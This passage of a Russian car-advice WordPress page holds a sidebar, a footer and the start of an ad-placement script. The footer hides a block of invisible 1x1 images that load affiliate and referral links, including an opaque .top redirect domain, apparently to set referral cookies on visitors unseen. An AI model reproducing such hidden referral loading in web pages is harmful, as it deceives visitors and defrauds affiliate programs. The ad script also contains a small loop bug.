aria-label="обод (36 элементов)">обод</a> <a href="https://avtoshkolak.ru/tag/osen" class="tag-cloud-link tag-link-50 tag-link-position-30" style="font-size: 11.62962962963pt;" aria-label="осень (21 элемент)">осень</a> <a href="https://avtoshkolak.ru/tag/perets" class="tag-cloud-link tag-link-37 tag-link-position-31" style="font-size: 8pt;" aria-label="перец (5 элементов)">перец</a> <a href="https://avtoshkolak.ru/tag/ploshhad" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 16.814814814815pt;" aria-label="площадь (137 элементов)">площадь</a> <a href="https://avtoshkolak.ru/tag/podsvetka" class="tag-cloud-link tag-link-45 tag-link-position-33" style="font-size: 16.425925925926pt;" aria-label="подсветка (120 элементов)">подсветка</a> <a href="https://avtoshkolak.ru/tag/polomka" class="tag-cloud-link tag-link-34 tag-link-position-34" style="font-size: 19.083333333333pt;" aria-label="поломка (308 элементов)">поломка</a> <a href="https://avtoshkolak.ru/tag/radiatory" class="tag-cloud-link tag-link-43 tag-link-position-35" style="font-size: 14.157407407407pt;" aria-label="радиаторы (53 элемента)">радиаторы</a> <a href="https://avtoshkolak.ru/tag/rezina" class="tag-cloud-link tag-link-32 tag-link-position-36" style="font-size: 17.787037037037pt;" aria-label="резина (193 элемента)">резина</a> <a href="https://avtoshkolak.ru/tag/ris" class="tag-cloud-link tag-link-38 tag-link-position-37" style="font-size: 15.648148148148pt;" aria-label="рис (90 элементов)">рис</a> <a href="https://avtoshkolak.ru/tag/sad" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 9.4259259259259pt;" aria-label="сад (9 элементов)">сад</a> <a href="https://avtoshkolak.ru/tag/sidene" class="tag-cloud-link tag-link-42 tag-link-position-39" style="font-size: 15.907407407407pt;" aria-label="сиденье (99 элементов)">сиденье</a> <a href="https://avtoshkolak.ru/tag/simvol" class="tag-cloud-link tag-link-48 tag-link-position-40" style="font-size: 12.407407407407pt;" aria-label="символ (28 элементов)">символ</a> <a href="https://avtoshkolak.ru/tag/skorost" class="tag-cloud-link tag-link-24 tag-link-position-41" style="font-size: 20.37962962963pt;" aria-label="скорость (489 элементов)">скорость</a> <a href="https://avtoshkolak.ru/tag/sol" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 12.407407407407pt;" aria-label="соль (28 элементов)">соль</a> <a href="https://avtoshkolak.ru/tag/trava" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 9.1018518518519pt;" aria-label="трава (8 элементов)">трава</a> <a href="https://avtoshkolak.ru/tag/fundament" class="tag-cloud-link tag-link-65 tag-link-position-44" style="font-size: 8.7777777777778pt;" aria-label="фундамент (7 элементов)">фундамент</a> <a href="https://avtoshkolak.ru/tag/shiny" class="tag-cloud-link tag-link-31 tag-link-position-45" style="font-size: 17.722222222222pt;" aria-label="шины (189 элементов)">шины</a></div></div><div class="section section_widget widget_text" id="text-5"><div class="title">Парнеры</div><div class="textwidget"><div id="content_rb_153375" class="content_rb" data-id="153375"></div></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="https://roadres.com/images/top/lada/granta.jpg" alt="Отзывы лада гранта стоит покупать или нет" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/a2/99d9ee4164c02a2_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://roadres.com/images/top/lada/granta.jpg" alt="Отзывы лада гранта стоит покупать или нет" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/a2/99d9ee4164c02a2_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/raznoe/otzyvy-lada-granta-stoit-pokupat-ili-net.html">Отзывы лада гранта стоит покупать или нет</a></div><div class="section-posts__item-text"> Отзывы лада гранта стоит покупать или нет Лада Гранта 2018-2019...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-06-23">23.06.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://etlib.ru/Templates/storage/customer_ava/90/43077.jpg" alt="Пропал бас на сабвуфере" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/ed/3b0d429bdd0c9ed_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://etlib.ru/Templates/storage/customer_ava/90/43077.jpg" alt="Пропал бас на сабвуфере" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/ed/3b0d429bdd0c9ed_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/remont/propal-bas-na-sabvufere.html">Пропал бас на сабвуфере</a></div><div class="section-posts__item-text"> Пропал бас на сабвуфере МОДЫ Grand Theft Auto V Крупнейший...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2019-11-12">12.11.2019</time></div></div><div class="section-posts__item"> <noscript><img src="https://razborov.net/wp-content/uploads/2019/02/SHtatnaya-magnitola-na-Dastere.jpg" alt="Рено дастер пин код магнитолы" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/d1/a9bd9d0412b4fd1_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://razborov.net/wp-content/uploads/2019/02/SHtatnaya-magnitola-na-Dastere.jpg" alt="Рено дастер пин код магнитолы" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/d1/a9bd9d0412b4fd1_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/raznoe/reno-daster-pin-kod-magnitoly.html">Рено дастер пин код магнитолы</a></div><div class="section-posts__item-text"> Рено дастер пин код магнитолы Рено Дастер как узнать код...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-06-25">25.06.2020</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone size-medium wp-image-590" src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" class="lazyload alignnone size-medium wp-image-590" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20277%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" data-srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" data-sizes="(max-width: 300px) 100vw, 300px" /></p><p>«Автомобиль стал частью одежды, без которой мы чувствуем себя неуверенными, неприкрытыми и незаконченными»  <i>Автор проекта &#8211; Сергей Прокопов</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/10-osnovnyh-oblastej-primeneniya-vilochnyh-pogruzchikov.html">10 основных областей применения вилочных погрузчиков</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-09-23">23.09.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-high-frankfurt-s-best-price-private-flights-take-you-to-new-heights.html">Fly High! Frankfurt&#8217;s Best Price Private Flights Take You to New Heights</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-fabulously-discover-frankfurt-s-best-deals-on-private-flights.html">Fly Fabulously: Discover Frankfurt&#8217;s Best Deals on Private Flights!</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii-2.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-05-01">01.05.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-01-09">09.01.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/magazin-avtozvuka-dbshop.html">Магазин автозвука DBShop</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2022-12-23">23.12.2022</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="textwidget"><div data-la-block="cef34385-7ed9-421c-8ea0-471521df7f43"></div></div></div></aside></div></div><footer class="footer" id="footer"><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153370" class="content_rb" data-id="153370"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
